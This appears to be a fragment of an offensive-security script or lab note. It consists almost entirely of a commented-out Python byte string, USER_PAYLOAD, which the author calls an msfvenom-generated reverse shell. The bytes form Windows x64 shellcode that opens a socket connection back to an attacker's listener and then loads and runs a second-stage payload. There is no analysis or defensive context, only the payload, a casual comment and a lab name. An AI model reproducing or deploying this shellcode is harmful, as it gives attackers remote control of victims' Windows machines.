 # Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
# USER_PAYLOAD =  b""
# USER_PAYLOAD += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
# USER_PAYLOAD += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
# USER_PAYLOAD += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
# USER_PAYLOAD += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
# USER_PAYLOAD += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
# USER_PAYLOAD += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
# USER_PAYLOAD += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
# USER_PAYLOAD += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
# USER_PAYLOAD += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
# USER_PAYLOAD += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
# USER_PAYLOAD += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
# USER_PAYLOAD += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
# USER_PAYLOAD += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
# USER_PAYLOAD += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
# USER_PAYLOAD += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
# USER_PAYLOAD += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
# USER_PAYLOAD += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
# USER_PAYLOAD += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
# USER_PAYLOAD += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
# USER_PAYLOAD += b"\x50\x49\xc7\xc4\x02\x00\x11\x5c\x41\x54\x49\x89\xe4"
# USER_PAYLOAD += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
# USER_PAYLOAD += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
# USER_PAYLOAD += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
# USER_PAYLOAD += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
# USER_PAYLOAD += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89"
# USER_PAYLOAD += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31\xd2\x48"
# USER_PAYLOAD += b"\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5\x4d\x31\xc0"
# USER_PAYLOAD += b"\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec\x3b\xe1\xff"
# USER_PAYLOAD += b"\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75\x6e\x4d\x61"
# USER_PAYLOAD += b"\xff\xd5\x48\x81\xc4\xb0\x02\x00\x00\x48\x83\xec\x10"
# USER_PAYLOAD += b"\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58\x48\x89\xf9"
# USER_PAYLOAD += b"\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x48\x83\xc4\x20\x5e"
# USER_PAYLOAD += b"\x89\xf6\x6a\x40\x41\x59\x68\x00\x10\x00\x00\x41\x58"
# USER_PAYLOAD += b"\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4\x53\xe5\xff"
# USER_PAYLOAD += b"\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31\xc9\x49\x89\xf0"
# USER_PAYLOAD += b"\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff"
# USER_PAYLOAD += b"\xd5\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xe1\x41"
# USER_PAYLOAD += b"\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56"
# USER_PAYLOAD += b"\xff\xd5"
#
雷石安全实验室